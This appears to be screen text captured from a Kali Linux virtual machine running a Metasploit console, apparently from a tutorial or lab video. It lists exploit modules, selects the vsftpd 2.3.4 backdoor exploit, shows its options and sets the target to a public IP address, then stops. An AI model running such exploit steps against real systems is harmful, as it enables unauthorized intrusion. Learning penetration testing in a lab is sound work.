 Kali-Linux-2020.1-vbox-amd64 (Clean install with upgrade) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1 Shell No. 1 11:26 PM
Shell No. 1
File Actions Edit View Help
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/teamtalk_creds normal No TeamTalk Gather Credentials
1 exploit/multi/http/oscommerce_installer_unauth_code_exec 2018-04-30 excellent Yes osCommerce Installer Unauthenticated Code Execution
2 exploit/multi/http/struts2_namespace_ognl 2018-08-22 excellent Yes Apache Struts 2 Namespace Redirect OGNL Injection
3 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
4 exploit/unix/http/zivif_ipcheck_exec 2017-09-01 excellent Yes Zivif Camera iptest.cgi Blind Remote Command Execution
msf5 > use unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 130.245.135.160
Right Ctrl